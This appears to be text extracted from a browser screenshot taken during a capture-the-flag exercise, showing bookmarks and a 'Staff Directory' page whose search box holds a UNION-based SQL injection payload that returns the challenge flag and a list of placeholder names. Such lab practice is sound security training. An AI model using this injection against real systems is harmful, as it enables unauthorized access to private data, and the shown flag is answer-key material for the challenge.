 Introduction to Algor
ATR 2024 MAP
CN CaseNotes | V1.5
JeffRepayose
Staff Directory
New Tab
194.195.120.17:32843
Import bookmarks...
tools
school shit
coding
31 Google Calendar - We...
Library Genesis
QuickNote - Minimalis...
Introduction to Library...
Other Bookmarks
100%
Staff Directory
Enter a query: ' UNION SELECT flag FROM private; Submit
Found 27 records
ATR{B1LL_15_N0T_4_G00D_PR0GR4MM3R}
Alice
Bob
Carol
Dave
Eve
Frank
Grace
Heidi
Ivan
Judy
Katherine
Lochlan
Michael
Nick
Oscar
Patrick
Quincy
Rupert
Sybil
Trent
Ulysses
Victor
Walter
Xavier
Yvonne
Zoe
ENG
US
3:50 PM
20/04/2024